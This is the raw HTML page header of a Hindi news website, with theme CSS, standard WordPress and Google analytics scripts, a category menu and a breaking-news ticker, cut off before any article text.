!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://bulandhindustan.com/wp-includes/css/buttons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bulandhindustan.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://bulandhindustan.com/wp-includes/css/media-views.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://bulandhindustan.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/print.css?ver=7.0.5' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.5' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #00733a;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #00733a;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #da251c;}#top-nav .breaking-news-nav li:hover{background-color: #da251c;border-color: #da251c;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #da251c;--tie-buttons-color: #da251c;--tie-buttons-border-color: #da251c;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #bc0700;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #da251c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #da251c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}a#go-to-top{background-color: #da251c;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#e67e22 !important;}.tie-cat-10:hover{background-color:#c86004 !important;}.tie-cat-10:hover:after{border-top-color:#c86004 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#2ecc71 !important;}.tie-cat-18:hover{background-color:#10ae53 !important;}.tie-cat-18:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#34495e !important;}.tie-cat-25:hover{background-color:#162b40 !important;}.tie-cat-25:hover:after{border-top-color:#162b40 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#795548 !important;}.tie-cat-27:hover{background-color:#5b372a !important;}.tie-cat-27:hover:after{border-top-color:#5b372a !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#4CAF50 !important;}.tie-cat-28:hover{background-color:#2e9132 !important;}.tie-cat-28:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #00733a;background: -webkit-linear-gradient(135deg,#da251c,#00733a );background: -moz-linear-gradient(135deg,#da251c,#00733a );background: -o-linear-gradient(135deg,#da251c,#00733a );background: linear-gradient(135deg,#00733a,#da251c );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #da251c!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #da251c!important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:450px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.web-stories-list{position: relative;z-index: 1;}.mag-box .web-stories-list {margin-bottom: 10px;margin-top: 10px;}.web-stories-list__story-poster:after {transition: opacity 0.2s;}.web-stories-list__story:hover .web-stories-list__story-poster:after {opacity: 0.6;}.web-stories-list.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-view-type-grid .web-stories-list__story{min-width: 0 !important;}.is-view-type-circles.is-carousel .web-stories-list__inner-wrapper .web-stories-list__story:not(.visible){height: var(--ws-circle-size);overflow: hidden;}.web-stories-list-block.is-carousel .web-stories-list__story:not(.glider-slide){visibility: hidden;}.is-view-type-list .web-stories-list__inner-wrapper{display: flex;flex-wrap: wrap;}.is-view-type-list .web-stories-list__inner-wrapper > * {flex: 0 0 49%;margin: 0 0.5%;}@media (min-width: 676px) {.is-view-type-carousel .web-stories-list__carousel:not(.glider){height: 277px;}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768937321","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/utils.min.js?ver=6.7.2" id="utils-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-577ZXQ9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bulandhindustan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-577ZXQ9");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/wp/v2/posts/2895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://bulandhindustan.com/?p=2895' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F2895%2Fvivo-v25-5g-smartphone-will-come-soon-in-india%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F2895%2Fvivo-v25-5g-smartphone-will-come-soon-in-india%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://bulandhindustan.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6311155160961246&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body id="tie-body" class="post-template-default single single-post postid-2895 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: 1px;">

			
			<a title="Buland Hindustan" href="https://bulandhindustan.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" alt="Buland Hindustan" width="2004" height="435" style="max-height:435px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2051"><a href="https://bulandhindustan.com/">होम</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://bulandhindustan.com/category/international/">अंतराष्ट्रीय</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://bulandhindustan.com/category/politics/">राजनीति</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2035 tie-current-menu"><a href="https://bulandhindustan.com/category/business/">व्यापार</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://bulandhindustan.com/category/crime/">अपराध</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://bulandhindustan.com/category/sports/">खेल</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://bulandhindustan.com/category/religion/">धर्म</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://bulandhindustan.com/category/jobs-and-education/">शिक्षा एवं रोजगार</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://bulandhindustan.com/category/buletin/">बुलेटिन</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/">UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13562/delhi-blast-investigation-intensified-stir-in-pakistan-pakistani-journalist-said/">दिल्ली ब्लास्ट की जांच तेज़, पाकिस्तान में मचा हड़कंप — पाक पत्रकार बोलीं, “सरकार डरी हुई है</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/">मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li> 	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		<script type="text/javascript">
